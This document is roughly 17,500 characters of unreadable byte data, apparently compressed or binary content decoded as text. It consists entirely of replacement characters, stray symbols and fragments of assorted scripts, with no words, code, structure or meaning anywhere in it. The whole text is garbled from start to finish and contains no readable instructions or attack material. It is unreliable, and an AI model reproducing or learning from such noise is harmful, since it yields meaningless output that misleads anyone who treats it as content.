s��׭���Ν�^�K���<�{���/>%gO��ё4�/� ��k�R�_B�څjDh��X���v�<��q��dmeQ�z�1`�qP3I��IPil�v�R�=JS�A�{P	œ.)���W�aO�s�	����Ֆ��)�����ڗ��%�2�/为Zq�2���x'��U���u�m�����"��W�?}pB�=��x��W}�~z|fl6�$��G'7��~oLˇ��E�Q���<��Z�j������k���%�������* ��<��h�9,��a���:���5����î��^ٜ�8���/�pT`V�@�YM���!�F�ţ�էs��B�b�VZzO�h(����.ëYmS�Sip=^���B�ЎzrP�q��������c*&�1�s��Jo��|����{ �X��e�G�͎.��rHΟ�/u⃫;L��m��n�h�Tǌ�U�M�]N��,��цL³v�v`H�Vcr��G��Mp��N�B0�:0�=	�j�蓏��k�do_��/{�X��~Ś���:2����à1��s�� JQ��J<-�!�����H��F����l���k�T�G�6�_��P�b�0#;[�22������zvɴ���1��!%D��K%\�>���BY\���*m������ �U�����2W/�M7^��.��!��<��s����i8@G�+��!C���\`�gX�9ѣ}��6>�jH��m6��������d�G�M_��PZf�e���V���@��{�
x��hOB�~��X�P�e���;#�s��zw����8VEf�e%�� � �G%�]�Ɩ�+��|˒���K�xCj��.���h���"���vW۶��.�ҥF�\��H������[砽���
>��3@�&����?����/�33FK��(m���b��w�@^�Q��E�˼���<<|M���Ȥ��� TT�4�v��c\� �(�N����_�2�]�����	� �&OOKa*��J+���DfVβT��wߕ{w���PL���y� n�s�>�5�O�ֹ��#���*2�*yo�GyU���9-&E�\	C�Ȁ���%��&��ǹM%c���#�P�|���/�qu��g�(�n
 �?����<�F��.�6�UpP#C�	�f��i�a�%�d<�0-�;�V��h�Ki��A��r�Ap�
`p�F��A���nS�K��`��z}e�j!#+�z������T�� ��j���)	���fs�,A�Lf�93^l.b���5��8'*{͘-|p�2����l�����YS�g�V�E`�S�2�O�F�E�݉��t�I�<�<z~��ظ|���^{�g2�x���;��fҳK��T,:}�z?�s��׶}\�o�ᨚ�ho��쳭!yE�#�٤�\;��2"��o�" ���.�s ݧf�uZ6��9c�ֽ�e�X���	�g�� ��~S�g{g�Ē��sП�k�5��h���bi���eQ�>=دs���.���T�J}�>"gS(��ޗ3s�r��YD�@}y���E3�x�kr��tp�k�W���WDƷ~��e�%dC����.,�ژ�=|�}��JCǂ�~9=9 �\I�R^��w%1uJ���C?����.k�� ����Eu>���p��f�d̗�z���}�Z�]1'Q�]5V+2 ���7���7%�3���ܟWI*7"�,���|	Ss�'8p�g��i�і���+��o�*���R��m4ZZJ�nrDt���a.� � ��"�-��,=p"�DJG�P�rmshôb/,.-�y'������ ��\vG��t\ݗ9���a�l��z�7�9�����-�0�o������ɏ�2	�`���,3*�
�%V�V��Bf҃�{AX
�aY��蟔�ٳp�X��,�9}jB�੧a󂲵���"��<_x����s�||�c$ ���	��G@������9������!y�翐�TL�=Ht�e��e�J���t��Z��K�j�/X<Z�>�S:��\D�o� "¡��M/xh���n\5��x>������r )�,*�2���C�)�닋:�1��J�y�h��T���)
K�Y��Ψz��n-�����!�H r���:�(�	�H�`��B�x�����c������ >@lJ�1S�GW��)Hq�ln�֔��4���
��`G��zng$�6(;L��˴l���6�L��2s��漏V9������q�W�E������é����Z������x�Z�s��c,��B�Yk�˔�wȁ���tL�?X��,���o� l�/�(/⋚�4��8��E�}D�Sӧ���i#y���Mi�n��6`���u�;���ׯ�`n㌭z���ё�׉����Su�I@�_�ŹU��i�/���ޖ\{�2���4 ���9/������w��E������&�	��YR@vQ��1�1�Q�7s�:N� Q���/,�}��5�$�Հ!g��/ޖ��˪R��d��ks벍{���u]�K�$�,J8��3W�K(n�z�K2�zW>X��X%Gd�l�O����2��=��A U�&�"�@��I\3�o�F#�OƍE�a�so�uKv��ߺ}W.�� U�=<E���1h5-UP���H^��e��Yy�}^�5��֢��"O�5��-B�;ꪵw�����=s���b@�ip�1�%�y�V����6��f:3t��8�W�1��l�U�\�,�VI��.a����+��X��yKV��;ܔ]p�^�._�$���5
Q|�~KΝ���d@��%�5��pJ�@�D������.<��W&g�#[G6Mt����I��:��cNX��hj�wJ�z�Z՟�D���-���gp�A8WF�>-�c����v<n_R埾����q����mS���@<pqD܉�^l��r��+u�� r��N#j��q�dsuMK`� 5�r�!w���?��W��s�.s>w傄CɃ���1��"�0@�<Z�.�.�������(�2<���9�K;L���Ts����-�����Q� ��HV�$�~J��/#CC����yL�4�6��_�@�mm�e�A�
&�Œ� �lKK�-�Q��(3���t���2�iy�����R)
rZFȖ���5�F	�����=��///�\������쉅�y�2
.�|�D����������TX�R>qd|\Gj<~�XK��~�}�W�>	gȖ��,O]�*woߖ%8���
#��B0�}�D4�����gr�ŗ$�7����{AJ0�0g����ٜ�G�+=��;P+ �&�a8�a�V�R�iY���A�e��A6��6e*�+;�D<ȉ��[7��[Zl@�ֳߖkO?-��Ӏ{%7����zKr[Yi ��]ޕ�ځ����Wى�����Ն���p]���ϟ:'mI�;<8�A~_��%�	~���^�TL��&���j���!�Bx��,�ἱ&�������l-`�н�;������P���������m��t�9�A�D�ö6���ub�m-�&Eq�ڶ��u�.ky)�P,ִrd��������	Y]��1���{������S@	r���ON��΂��x�xO�ȕ�f住�==�N�$��y��g䙧.����X�"�1��*A��&G�����6����$�I�poV�zM] �lAT�Q������pjlK�ԈA�8���ii:=�l�`P����L����6�qhhDIh�9�@E}�_�6���������V��u\G�D$'�o�7p\���5��"��$����� ����/-.�8����,���YDQ��C2}�ON��>�<懧&4�/��dֶ��X$�T붚0�a9=;�f�U�ѠL��h_`�WC$:=5h�)�+[rp�/��!�3e�&�F�i���)ikshI��,��L��<��bdc��?9�Ǵbk�r*�~�;}\�D�FU�g�2En�����^�yr�!Qk�Ba�9Ҍ
�B�n�(�x�p^�ʰ���h]��y*&�D��l�����/��HXL��G[�O4D3K���5���?�+W�� 3Ǵ�!���?�����fc,��Ԝ�^���Y�?���%� ��WlzfN9�ٿz0Oܓm�81ǋ�?��#�J/'"� 4V(J����� ����[dNA}�,ܙ����H� ��U��6�z�a�]0!�����^y�MY��#d�U�Qр�����K0N�����a����l���6�o�<�p-������׿.�����\<o==)�������JZ�s�%�l�B�����`o��9--�$���S*0 n28+_A�TY�#b���y�L�L�8�a�P���=3��UD*���t�ȑm��?�
 �8১�}V�\�&�����K����^�q���������֡��5Ӱ~u[�F����"��8U���Zי����O�"�@P�Y]�V�E��x2.��XA�&!&��_����y��d��
@�mΧ�O�e N��ȩh�ڙ�~�6�b/�_>^�(��xOH^y�*8��3X*����Z�����@ ��λ-��ey��t���P{�j~
�_�Z�Z<�e"��KȌ\��2��z.(��26�ς��U�^���q\ߛ׀�p]���WQ���e8�|~_�I��䋿�7˸���먿�Ks�,ř{Ec�h\̞9#㓓���ܻwD�'�<�sg����0R��,�{�ph2̘	t � ��1��"���P�rZ��ݻr�y�0���r�A0#��鍨�m�k�P,IvwI9��~dhC��Z�NR� 2��f;J����4�d<��2͊��:VX���Q��o|v�(��=�F���ۇ�(�Ϟ��4�Z�A��6�a��T�Y�4T���ʫ��9VWg��:�זsx�aw'���,K�;��ί>40=�����@e��귿�p�<����e@&,�_Y]ш��a�:!e`�n��O�,x@� �M�qA�/��q����r?ZF���g_xQ�ꋕu��G9�B#��rQ�0�x�P��U2�.�� �NE� ��5��AIx{��l��=���������אP���.{�y�O�u�G$��hR��y��y���?�_�����PD��bS�[�7��dh`P�ܼ��W�cE}�=S��'���_��8�C
A�e}e^�^�Q6 �����#����%.�����뿓�������r�����k�g�TA�Ӷ��!n��F�BH�Z�`��Cp\�Ō����r��Cl�W������Ϊ&!�>�p��?��.����rn�".�#Q�u��!�23���D����,���hI>x��I�M�(M6�}�̦�)�����p7��5؉�[�ʩ3)�8�H�G��a���ZX_��ނ�&����`�≸�����[��{r��N� O��=*�:�fU*�T�7.!fb@+J�	=�b�� "%��� �<@�5�V��#�������&x��a��ڣS+�>��es!�_�+���l+���/���ҞH����ͬ����t�w$1&��y����]��#�f��v7V�p�V�q3�m��p�� R��ޑ���?�yeYR��9=
8���(	H��������YrffD90V����:Z�::�/���+���ӻ����ϱ,5��r{��B-)>$޿��)���2���0U%/}��Ӂ~Ud`����� .��l�ƙ��LuO8.���l��"�P9�s�bI=9r�ި��B�.mvͬ��L�,�q�(�����-9���,0����W۩�2?c2lb������'���H	k>����?�`�����SO]����{��62?��eYYY���yG�Cf_F���_|�{
0���JG% u� v4����NNC��cT�嫼��	d̥� �oI�W'F���g�$�2?�$�x��U�C�|()_G�{�Rģm�@��">�x���
�d�� �UjȬX]�l�ө)�~��#@C��&��ҋs����W�K�N�y ���G����;�!��٢�ge����@6�w 1�ٸ)�&���gd �l�g��(�x�CY�=�=����!'����o�	���(���Q�{>ֱ����'�������5�=z^9O*�"$��^	Ԃ:\��矕�s���hsgU�������1��"M�08���qUO�'�3�p���;�E��Ѳp�@�e=x�$�k.^<c�j^��R�/�$nnmc6hUV�6�M5% ��絾��Nh|tXׁ� �Z�j���yQ_[�R��kU�J�H��I��
�9��{|`�W<x����3�3>d�gOK(���+m8G�(�Qq���m|�����X=���ݴ����5�LkS��J�k�FQ�U���GG���tH�8�m5L�ٕ�3E�j��i2�&�L��V�-Qd���?+҃dB�ȕs�"���x��d~q��[(g���]֓ف�	c{�����?�>��7���JK�J�;�0�n_��i��(��V�) �4���.��
��{��`��*P҅p�������t��2e���{�ǿMc�^Ud���a�?@�KE��ε��A����0p�JA'��X~ܢ��pN5SR�A,2���H��RV�\,v&�`Ö�R��<&�����䱖m��PT�ޚ��=T��eFt���m�͙W�A�QY�:2�On�R�'��z�J[3�r�nWW�JK�]������u�������owo���'��X�Q�?��pMN�娴3�����o5k��_�������q�9��N(���ڊ�������T8�݇���cV�~1�&���j;�R�)֦�s�~��w����]i��X�8ފ#I@�{�D�%����!��zZp�˲�߅a2��"��hZzG�U������h�_���t1è.��f�����.C��3�אA�!���C͊�A�;mJ����?�8�{w�*�Z��Y�#�ϟ�?��ߗa@��Ǐ����~��+?�b��u�{�9����#�;�p�2 ����ձ,g���S226�ڍ���r� ���26:$M�|�n?��@��B4��à
NM��^��������j�Џ~�qZ�"Ȑ��eq|+n-����l��-������W�7~�3�Dʑ(,�j�DoJ̕T��V,�m�W�kͶ��dB�T6���w�pt"X����pڍ�Eu0���W�q�Q��m7�s���#���@��=wY�gfTӐ�����c���c:ֱN��f��?���������s�\��
x�&��GL��ϑ�g̎8�U�~�$��1r[E�yml��I���e�ڦ�N�x�tR{�{�̀u�Md��̟��A�jǪ�!�+���_����q�h��$D�qYǦ��4�uR%��B2�!r���If#r�F�jY��#��AR�o|bT�@4OMM�"2����HF'GdrxLpH� �yp�*D�R����4?	����f�El�CD�ӟ��VI��r���Hi�y��!7� !,H��ц[d�i�Ep8����${�h���D��@��d8ݧ�tH`��!�*.�{��o�W!�#$?���yL����N��8�<����I/.,�E�;��㌫W�'�}Z���_���`V�IC�>���
Ҩ�ke$�Э��>���VǙ���f)���^GO�2�e�������&���^҃}A$���Ս5%�G'�emeC2�
��g��)̪2`���"�Q13� ˇj�#c#n�:�����j��/]��V��bA��a���b=a�z�G���R#-�oU@@��3�)���`oO�v��_�-Հ�pt�_g�屏r�������B�k��E5'q05+.���)[���h�q/�얮+�,���UeB��d
.�!�\@�P��t�O�Z��NX��s~Sţ�=�):
a���'�V�k�ZZH��/�<�0����l7v*�牒X�������d��)�	�"���
ޫ��4����
,�� ����g&��ԩԠ�Z~��ݢ)[G���/����Epd� -�p�vMђ����~��ۙ��=Lh��E�IYt��nayN����D�t*��Th�獂~���]�u����ZƺPk ��K�|�T��3@vW�8]b�{�p_�p��
�'� o�z�d��jAT��gZ3����.�d��tJ�vf��0!�q��cs��e�uV��[ur��3������V]��{ػ�����燇u�t\:>��Qz��i �/��-ǚt���Dō	D��}�w�~�d���ݗ���>�c&�g�!D��l�ѡQD��H��.z[�m�a8���g�k��$���jV��G3���-���-�"Qv�g�k���9ӈp`$r��a)�h2��T"�Q�[I�J7F���%�OV)��a�9V�'�c2:f �w�i�گ��r/�3�!�_3P�IݬC=��x���"|�!"�N�H�[�D1Ƒ�:�I���:6g�\O8.)tgut���Hط�12`��a~�{�/�������F�G�ſ��ڤ>37�}>,��q�
U�oݺ��5����J(rB�K�A� �uLFɄY���
����nJيV�����k)|=⑚���Gc:[ߑ��AOL� ���Y 
�؋a�"S���O�z��w�V��*��w���l?���ڒ7~�����1q�^�#����eŦ����Hv�ѐ�hd�yF��wߓ�۷�4��8�6'W�ey ������1[�FYZ^����i��R�)�q�v��D�(h�3Ș���2n�ǲ��,}rp�WSK����a���59�^$�m��8�Ծ�����ֶ���@��uȄǐ	P돳��(��[Q2���Ad��N.�WL�aB�k�]ޣ3���e;�̶>;¬��qڵ��I����!�N^��:����=p`�3���2x�>?����]���[224����`?��ÿu���<����qv����y����ڬ
$T��ˢ���^%R��?��ɞ���������	��Qa@�o�Tke8�H��E��r� ����Z�8�<w���6�n ��kl\O�Д/���& w�?�&����7��	��9��,r�"�kD�8��ٯ�����0���L��ӓ���Q� ���d��9;;hfo�&s�l*� �@����Q���y�R{9X�
�=��""�ٳg�nJa
j�y�Sd`��6��3:��P��N�7G����Du��L��{���m�+��Z64�ï�y������ق(���^gR���q�~wB��x�'��DV���S'� �tX�V㘎J���:Ƀ�ۿ��������������qَDר�34)��α�"�b��ȏ�c�����P�t*�k�����E�<�jC�6��<	cۛN�{)���́+!<Ƭ�|X*�>�o��!��k��#�9h�*8���{el��`����k{��u"�F����)�uT������H�����R������ث����b�v���D�� �������ci_����������>W�gC��p�;{������[|N���gVj�veGv�2kp(a�A���+���e
7�0�.8/��1D�}�3ci8�KF�L���IR��R�#�%[˲��-�z �o�g���9CY��x�7�eg+~�2��8Nxn7���C�Q��Y��?���g���9d@8�]lҐ�!{q)�ܖ=�@f.Ӏ�/_ĳ��YH��[��>�,��h��{N�����lά�!C�^G�*��j��铍�C��}��`x
�;(�SM�,!�e'��~z����g����+��j ��6��Sl�A��qմz�t�U8�\��l*�/n0�`��G��g�p�|8{ul�F�&��>����I�%H�{���C�H�6.����*��`O�!�̜@ֹ����S8�Ѷ�ǧ��ؖ��3�f��h�~��$S�ػ�@��,�֌�6�F����^� ���r����(mV�s�=�:�?Ǩ�	���C�jL��:���N�K�N���_�����)RQ���wA���.��L������=F�`閃[SŝY������H(�B���0���k�>�8"��@]��N8�N6�@n�X��wxotZ4Ɯ�h#��"%�"��-A(0n��i>r�#�ў3��yO�{�q��B�������n��ʹ�'��u��:u�n>��첛Av��8��������9`�бi�G�XU�2��۹�,�gh�vi���C�^y�ͤ�ew��y���@�m�TϠ�4��՜�Lα���!V���>Q&���W|�0��U�ӀQ� "�TN=`I�C6{����� cD����!D~���F�R$L%B�|,�`u�鋗��9	q��������¹9Y��H0vƍ=PqD����?���J�T������ܑ�� 6~�A"�v��G�;,�T�"�h�d���A@�>)���S���%��@����q)������쇼���"��*@ܸqGn�~,�q��H��@J���Mp�[X����?�}@����cK��Ɗ���O�[k�ed�WN����-����{�͵��g^��.]Ue��ֶ���]8�=c�<%�/��� �;}@nn����Q�A�0vP�!2y: eimS�KG�CI���\O����7ڳ�V2���j��(�o�#�E�2J�{���� ��}��@U4�痳���2Z��l,/��{��ɐ���@­P�Ϝ7�pc}C�G@D��E[��ʢN'^�ANc��+���	�k�~$�� �En
���Jiکn��1�mw�ESL�@(� Ztv,��ɞI���J�B��M-lG\m ��z��qx�D�(�2���}�Y��X�W����8�'���M�]��k��Tt(�j�2�Z���j�u�9�^EvA%v�T�]gJ���v�l��4��Q#�`���`B����a������Y���vx����ʒy��:G�_.GB�dƀw�J�<\���
 ����A��)C����--a�h��Va=X�3q(cԶ��-��?���U�|�����WW�r�3N�f�e�X�\t�]NA��L7�f�'�ju,�I���8���3�i[Op�LN���9Ic%�ݖS�����g�g�x~��U�ɗ2z������]l>&�H(�*tv
w��2�U��h�d҄y]*5��`�_���Ta��<�l@��c�� װ�|W�ؐ2���?�D�a	��r!@�XpZ�\Ai��%���~d;��)	�2�a�5�Q��x]*J |F�oi�FM��,�����}�γu�<�0��w���<{�l��_�xAN�ΨA�������(��O~��V{���]C�rvvR�O��vw��!��L��(���#[���''�X���ƞ4�yi�
�#--�j�p������*�E����l���?�_~�a?�\<#�DDfG�0���q_מ��leW�߼.����d}�(� ��l=�W(3ݗ��;�;>�.��W����1�g�����RV�(s[��9���D����Ti�_�pbCE� �R}Q@�)���?�)%�AK��Ho���ljCtk�q-�>��*|�ˉ�Ed����*��T�`-+C��f�<��nyLeo�.I ��^ދ=f�SLX&XU��G�Z5uМ�W�m{$���a�T�'Ы�����sX�����MO�#�DPh#;��mK��>O��f|�G<��pdI	�G�X��T�˼>�q��@LV����N�L�dCr�8�Ҩ����T��0�����q\,<hi%��3��)�K���*����`��G��F|����2}����C�gW8"qX+��Lj*R%>�\_7"7Y����62��։�c}2�1�a1�wz�HrV8�����ҬK�(刅��(L���C��\�	�����DRDS�LF>|��Gέ�v'��O:�n�e9N��6em�Uq���gz�ܖe����8�=y̨��,�M.��<��tN���S�-��q��9�^�%������Gr��iH��˿�A����Si�;I���X�ѽ^�ٓ�Ѭ��!��Ӱ�}5:�[&R�7�5=ǂN)�PC�k�ݢ0ri�/@Y�|S�0ȃ�cZ�U*g�ޣe���glDr,��y�x�j� >�9��V�ΪCTٲb)���U��=[��S�ƌ�``@��,U3���_^pn�L��{�Yd�s���#���輜>=%�0�TG����ŋWT)���Cc�
���3c����� I���Y�SX��h��˲rqgWv��qhl�CI��\N�/Ja{Uf�{�ۯ�*M��\��W����}m�rǰY"l�rk�U^nZrYV"�caV�\���YJ~������w�場���LS��n3S��`���PEɞ�<s�����5��ó4s���/� 0`�+�-��RA��f�����ݝm�I ��5Z��3������`Hq� ��n�6�S��Mm� 03�*>˯���8U�,�Å��Vk��g�d�sb;<��3�&p�U꫟����,h�̩Y@�p[i}ۭ�]�_���P!�
�aC3��T�.�`(�.�9j`�����F�ܼe?Y���o��!�]����ҍ��'˔ɣp�'��\ʇiV��֚Κ� ��[��'�&Y���3%�Л�H&0�����+��4��C�X]���UI��B7��T��d��T��%BR�בSr�@W��Y��cc`��2�0[3,���K5�U/߲�2��OR���ҙ? �BȌP��.����IU��<�e�Z&#4��bCב����m�O��-����k��P���n�$������fU�p�B���c��3�.�m��)"�g�������7��M���(��#!��!!H}C������ry0j��].��Ǒ7l^g�2�3����+һ�	ÐN��C��b�j�kF$�SD�w���7�������`"�� =
�h��CpL���ʀ�)���_�gD��,��!�04'��`y���Y��6ٵ��՛�u|P��*��>���YP��Iwqd�s�cR�:�s�\�$R,.(�~�:��b+�{l`yɸ���� ���F�&g���R�22ɀ��J�#l�s��<�J��9cucO$(�i	���D���m�)T�N�
��7:'{�MYۺ+�"���$�Op�	��S�<��VK��ua��+My����w� J\ס��B����F�"�m��i�94AsS�&z������3W�ϒ�Zp��E ��W��̰�D��Qo+W����\��`��c����� ��,1@���}�_/�7&=��6j�k�^l��"�Oy15��,2��6�����e����W�SJ��'_�����x���=��>�m�3�t�"��8��pr��S�`ݸ��~럐��a��lJ��rrI���sW�UF|x@���S�-##Dc�>A��=X;��p��Z����DDk�-_'!+��X����T@ ��`���`q�!H�59{n
��
C�n۱L���w2ƞٕ?j*Z:��o�g����/<�u���TW.!���p���Y[_��~�%�I��Q.M�Mۀ�\r
,ӄ��kj�-3�Z!:�i�Z�N�����Ԛk��'�j3\���6p�ۈ��cX	v��MpZ�K���}"�:ɿY*�g��Upò�W���Տ.�د�++(}N?���2MVf�L�ړ�-����j�@�pu�Ɯ������O5���?���1�s��ڈ�_�����篩& 19qݼ���Q��awLE31^����/!�i�K�Y.��qF䫾85�^�TZ>�d��K`��A��cz8��+~�
��D`!i���uU����--��}jF��ni�0fu<�߷�5�Ȅ��&����!��Ko�Gv��"UD�A�d j_ �, (%/õ�3ĳ_�_�{wʹ����Q���===͒����-���3� �̄+1�ep{A��{�errN&FF��$w�'@K*�>�ޠ�,�-��p�4�����,��ig��ܔ&cp�u��������>JM���^��3�?0(	��>@��N��
'fL�"3 <7{��q�?{�}y���L��m8��'�^*�4'4g�`�,Ն�v[59wz\��C�^� �7
�حL�%�S�͙5M�,�r���o�!`³R�aVP�*�Z]Ҡ�аϝ2{�<�b�4pm���n�L؎�4ԭd6[c�Or"����J�����a��^ߵÜM���p�m�ӂ���* ~��N�Y����lN��.��6��'s'��Χ:����sW�)��&M�L�u9e�:�Y��:O��;V���v��n����8��g�>��i�YǥΏ���i��0�Z^����e�0gjل���q��F��:q�G��l�nY�.��!�,��������f �\8˯c�M��49�M՟s��8rWu�����n�P<�Nˏ?m�пfY�n���4���e`B��<����"�8�F'��Č�t}�auG�t3-^��* �Z	�u���E4=͖f-,�0|������w,h*��e�-Q�e�T:j�+�Gw\�G��e�� O�9�"�n��>y���XL
�C���ӌ���%�4P����3K�b:������vM~��RÙ��g�Yu�Ւ�Ȑx�A%�+�
�"@�"
o�����I �P�n�����D�����Q	3E|��}�����ai�dscA֐=�58'|q�� 5pT�o�[�H1�I��0z�XE�� �eJqY����� Sy�g��&�H@֖7T�f��)�SE>k�\�]�������cS���*�����p $ �{� ��̌L�ކ��ao!�Hď��?�1�]���=ѽ֙A���#��(`�(n1hq����rfnD�nH��y�vS򓟼%�}rq(��h�`� C	�h�ng���q�4�����7���i�r��F].%�jO�$uH��T�#�g�UWQ5	���k���.��!c@��c�|n���v��	��:Fh�r-�)ڜ<�G��J��8y�b����5@�s�}n�bD΢�@0��Ձ�����Dѝ�#�w۱MLB�B�ӛ��"� ^�?�8<�Ǝ��*l���_n���:.2����8Y�D����O7n;.��v�M���՗���fg�F���F��)f%��"�q�G�ԪM��4��3����t�!sm��|-�����O@�nj�!��w�y<٠���y��	vI�D�<�c�ٕ?�ҀMV�� U���Z�8�g_��<F����B:����u�vG�K�$W�8,����&�n�E�W��Q���9�Y��Hiq
�O�|�F���c��K���=��A~�w��I�����$ݦ��y,̞����#��;����/cFi0r|FY�
��tTt��PH���ˊC�h_�����Եge�aM����Ûfix�֐�lAǧ7aH�����7^����%қM���Ux�9�/��<�� �!!��$�&P�$"�Cd ��OT!�g+��W �% E9�U� �K����\4a�(4�������R�h�ڜ^d�5@N.v���L̝�
C�*�s�%��6����93�oIdמF?�,1O�EEW�Bz� zF�a�d�'���=D��h{���aCU���)�Q�#���?,�{�2���}U6��Z9�L�rM��ZA�X�LP67$���I���0�o��~�^kX�}bV�<0f���m��^-K�H�	�26�o\;+W/�*���5(UU����'�fW�=H!�����Ȣ�N	Ybb{5	��Ң&nv��S�� �$yn�	�fU�^Z���;�u@��d�=��9�`D�ѹY�����=�&i��d�b� ����8�{����'�|lcP��Y��2��ɔ��{���(1p�~d�������2��ϸj5=̌��|���7�����FO�Yݨ���龮�	�Ogk'_O�3m��t�^�Eu�&�W�(� �tj��Y������Đ��dS����<��'�qz�x�$�Y���%e�ͭ}�}��5�\(˙ON��U�pg<|G��d�R�M�0�m�����e����yF��^͋������N�WL㶹��=\O>[KNN~�f`�ٯ�Dt9�u�e��9d��י��]�Sy��ZV������uY����>q
lN�?�*w3<V=4�Ӯ�w9��݉�76FF$|H�t��uUԠ(/��	�a|&�����?6sV���,��q;;���g�e�eN�#�LD�i!�	�%8�+�������^�u�m�p6�k��(���cИ�`�����}8�L��\�r�"kw8@�
��Tv�T:'�����J����^
�KC��7�������e�t�t'���#��Kʽ�q-�Ps�mY��H*���o�R��Ϫ\R�-��&�em*���e�O�#������}]�>�.�Λ���w!�l9	$�� ���!�,9d�n�,���=\E>D�eD����4/�p���G$v�������C��f���q)���F�o|κW~|] �Rs�μG��Z����E�gC�u~vX.^8�$d`4�}\��6��i 9a��L9'��Wۅl�	 ��uj5lg�ɮ����~L:<J|Q#5N���,����U��J��)E��&��S��n8�F�1���'�\90��c�MHJ8�u��d�"�'�]ϛ�e�w�+��L�@���iB����] #��]�l���
;���:�.�N��W�0V� Zju�O�[G�;�_;����I�Kѡ��.����E��_��E��!���bJ]:���Mt(��-dp}�h�;Z֯���V������u�h�5\�piM�EDCI�$����Q_7��'jN����;N�-NFrt1rw=��O_{|�:����y��9.�>3{�����{?	�>�3֯�vN8Y����\&�:�gNf��P�B�
ٺ�x�Ϻn~���ܹ�,Σ�XE�HY����nF׽fW�>��=,x��O�8�W݁�������1��U8���M�O�<���p�� ��`OPfGbr��<�Z���|� �oo���=�"i�^������`r�Z�՝���I^8wI<U�JN+� 	be�@��f}=�����m�X\�3���~Pvs�O�d+�+����?�7�^�o}�Y����$���{�񰴐���D������(�Փ�,_OR�N=�"��[eh�@�:sX����9�tJ�q?T�+P���zRe�7`_|���;�㷤�N*���dځ�B��T7�e�$� C�����#�l�I�^@&���̶����c6ynN��7V֝���ac���.��\/4dE�鸌��$�����؆���7�yq��A��4�������\� 7�#�ꎡW}p�r��Z�����-�y@~�� �x�<��d��Rk�8�"F$o{T^ʋ<2���29*�3I	I�0�M����� �m��CѱVŮ�9�N>:A!!򳄄�� ��5���	���1�[ؾ<�g��~� �dۊ'ǝs��]�]]Uk���cιjU�N{K��5��gwWXa�9G���(jq�d�<��Ѹ�ڶJ=3��}�����N���Jo�<۫0񍝠�'�^%�nrZ�T\:��(O�iBXZ���t��*酙�I�J�m)�ۮF]�Nh����4+�%91\R�X�Gg�;���Z�Cc-��8���I6 ������ m���pyo�b����'����i�g��$���&;Ж���w������wu]�]z�/�0�R�q��p�H�O��O�%��Yma3C1��qa�EvN�~���T@���Z�/�15������#�ӣ�<"ס�Ȣ�㐀���R ����q�85�*����e���$7�/Oa�Ux���􎟐S������闟�{��6��B�����hm]�)��Pd<��W�Z�L%�j[N�f7��[O7 "����e��o;R�N|���4��(��*��Kgi@���r��E�?�c�* �գL=P�5�	�r] ��ë.�!�<
�ݗ�\$ӵ� ��BVz�Q��dh	�c�4�ˑ�CJ p�
�ݩC�[_�a��6 ���-OVĺX�[�AцX0c��c���cc	&�T+�Z��~[��0_������a5V�t!�u�����kz�È�q<��5ɏ7*k�"}郇���ig1�-l�I�d��(#���dRS��VK�t����!�+��5�EJ9o���%DϬy�ӲT�\�@�e����!��P��%�wh��Q�G̲P2y(��ȳ�0KѠ|�[pP2mj�dy\��B������ȵ��)��sV�(u��0�ڤ�^+o"}C�]��9^M��I��j�q�Jkx 5����	+:���Y<jq n���c
Q�@��Ϣ@lZ��a�\VL]�YDWS�31֊�<rK�Ǯ��¤����6%�#H�	K����x/`Jx��QX�ZV�Ȟ.y��3�2a3��f�˾�6������l�˗/k�pB��]���\�y")���b(x	E��r�����i����Zz~ٍ{���^���=͆Q��o]=�����=�� ���ps�a���|ܺv,�Ν�fC2���:<���=xLy�{��9��/�>/]�C����d%+�� ���Ā�H���>p\�=�6�$L���.� ���ƺ�f1�}jyV�&/�h��d��eeq"�2��1i쒋��.�Lj��b{N�O�@bW._�E(���.rدtIǩ	y�а��� ٘��b]�!��l@S������C��j�Zza���d��\��񙎵Y�߀���)�v+���n�L!����܄r{��KR���2�{uFW��(�g/ȩ�e���\u,��\�6��B�ex����jds�,Q�&c���g�$��F�~Iڊl���$�xx�6|��U�p�v#�A��`��àꀒB��pZ����x_���LCL�f4!
�\��Bi�!� �JI��a�%��ߔG���Tq�����꽹y�X/2s��vɖԯ]���Y|7��<�@�2��Po��`�������ldXd<���X��4Hak'qw��Oh�o3>ή�e�q�}#��Y�:�6�U\�lC3��ŲC(�&[ ���nk�ݙaHe�"�0�Р����T��M%������}_"u�� %��ڔ�v<�b��."�m����k�P��b���Ō�%e�fz;c��B��VH4��{�(���J���M�._����]:���~<C+��1�[2� Fye��
����ŭ�����#�D�p�1����	V�wȦ-IPf~�C�M��(� �'�W�
}3|/��S)��Z�Z��ji��&��7L�=�N�Ⱥ�lQ�Z�+_�4i������#df�u��]��	z�Z�e����n@1�جP^GN���_z	1�99{���jb�1cZ�e+a]�\3�+��䄚B�ox�27?g�
A��A���&�;���c �P�.s�)đ���Ɔ�X�)�|aI�s�5�.J�ؠ�&?5}BeI�B����=ԡi�Y�B$�.o�K:�@( �H�s�36,K�%��ҩC!6�9�5Xۑ��"^6&���RB,�m�W��6y���{�)�NyysH�l�N^�9k� =� ;���I)@�j��$���C��0-c�c���,!�m���q^�����S����ե�/�Uģ�x��3�\�!+��<+6�e���'Nʻ���E��k��'?/3�7�����L?<��Μ���yr`U3�I���
�("���y�,�~���ein�)/G��pQ�����Ȁ��Cq��m�$Ť}������i�_��r��GG��y��c�ӱ��" �7�;K�ư��I��ʖ��%4ǏJ��c�8�!/L�xg������Y6��|�Gd��zcaQ�
�[Z�H��wC�g,�Dh�q�� W��?"����FYB�=�J��,�(PG�a\���y�"$"��mc_�E;�=m�H����@i���cH�x�awHb�;��{e�1�4P��f0)����gA��xq���0d6�c�������K�%ʶ�W�
B"=��zV�6 ����L�ݡ�R|��fZ��|/��6'�(�d�JhP.G�Va3sJ	z1��r�K%��
��|���8����"���%q�<���a8둋"���֕i����1Xkڵ���xw�`�9q���r�d�3��~����ݳ_��9a슰�����|~��P����NO�s�Ɗ�t�L/I�{P��V����8$�!|$&U���bCO.	�B�u�1��[A��Q	a�����*R�w��me 9v���ނT�Јc1|�ݓz�G�
"�n�e݁�lB]�\��i)I�u5��,u�,�a��Ͻ[F�L��b+O-�h�Z�=����թ�p���u��;�1�fjuY�FIih�#��ͫx�%�%�+K�(��b��V�"��4�aanZ���4f��`�5�wbxD��,�.�/�k�<[������g�TY�K�	����+�0[�Q� P�����큗uHVg��/� ��(�P�ǎh��o�[����Xay�,�7�1�P�P���z��x��"���hqM����*�_��e�:B�pu1��{�i,���KLv.���n�H��������=Ps�fT��퉩o���c�u3qfu�,7�O��JY�a𳜨�O�q�sx��C*&/�@Xk�=�\��O���
�4�G�X�����.��)��
�ʕW���Wq]<{V>�`l/���0*[�%
